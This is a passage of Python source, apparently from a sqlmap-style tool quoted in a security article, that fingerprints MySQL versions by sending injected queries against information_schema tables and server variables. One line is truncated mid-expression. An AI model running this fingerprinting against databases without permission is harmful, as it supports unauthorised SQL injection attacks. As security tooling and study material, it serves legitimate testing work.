 5 10
elif inject.getValue("MID(@@plugin_dir, 1, 1)"):
    if inject.getValue("SELECT %s FROM information_schema.PROFILING LIMIT 0, 1" % randInt) == randInt:
        kb.dbmsVersion = [">= 5.1.28", "< 6.0.3"]
    elif inject.getValue("MID(@@innodb_stats_on_metadata, 1, 1)"):
        kb.dbmsVersion = [">= 5.1.17", "< 5.1.28"]
    elif inject.getValue("SELECT %s FROM information_schema.REFERENTIAL_CONSTRAINTS LIMIT 0, 1" % randInt) == r
        kb.dbmsVersion = [">= 5.1.10", "< 5.1.17"]
    elif inject.getValue("SELECT %s FROM information_schema.PROCESSLIST LIMIT 0, 1" % randInt) == randInt:
        kb.dbmsVersion = [">= 5.1.7", "< 5.1.10"]
    elif inject.getValue("SELECT %s FROM information_schema.PARTITIONS LIMIT 0, 1" % randInt) == randInt:
        kb.dbmsVersion = ["= 5.1.6"]
    elif inject.getValue("SELECT %s FROM information_schema.PLUGINS LIMIT 0, 1" % randInt) == randInt:
        kb.dbmsVersion = [">= 5.1.5", "< 5.1.6"]
    elif inject.getValue("MID(@@table_open_cache, 1, 1)"):
        kb.dbmsVersion = [">= 5.1.3", "< 5.1.5"]
    else:
        kb.dbmsVersion = ["= 5.1.2"]
# Or if it is MySQL >= 5.0.0 and < 5.1.2
elif inject.getValue("MID(@@hostname, 1, 1)"):
    kb.dbmsVersion = [">= 5.0.38", "< 5.1.2"]
# NOTE: MySQL 5.0.12 introduced SLEEP() function
# References:
# * http://dev.mysql.com/doc/refman/5.0/en/news-5-0-12.html
# * http://dev.mysql.com/doc/refman/5.0/en/miscellaneous-functions.html#function_sleep
elif inject.getValue("SELECT 1 FROM DUAL") == "1":
    kb.dbmsVersion = [">= 5.0.11", "< 5.0.38"]
elif inject.getValue("DATABASE() LIKE SCHEMA()"):
    kb.dbmsVersion = [">= 5.0.2", "< 5.0.11"]
else:
安全客（www.anquanke.com）